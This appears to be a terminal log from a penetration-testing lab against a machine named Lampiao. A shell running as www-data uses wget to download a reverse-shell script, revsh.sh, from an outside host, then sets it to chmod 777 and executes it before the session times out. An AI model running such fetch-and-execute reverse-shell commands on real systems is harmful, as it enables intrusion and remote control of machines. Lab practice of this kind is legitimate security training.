 lampiao>> wget http://10.201.10.145:9090/revsh.sh Compare
--2023-04-25 15:45:24-- http://10.201.10.145:9090/revsh.sh
Connecting to 10.201.10.145:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 220 [text/x-sh]
Saving to: 'revsh.sh'
0K 100% 52.3M=0s
2023-04-25 15:45:24 (52.3 MB/s) - 'revsh.sh' saved [220/220]
lampiao>> ls -al revsh.sh
-rw-r--r-- 1 www-data www-data 220 Apr 25 15:44 revsh.sh
lampiao>> chmod 777 revsh.sh
lampiao>> ls -al revsh.sh
-rwxrwxrwx 1 www-data www-data 220 Apr 25 15:44 revsh.sh
lampiao>> ./revsh.sh
[-] The target timed out ~ Net::ReadTimeout with #<Socket:(closed)>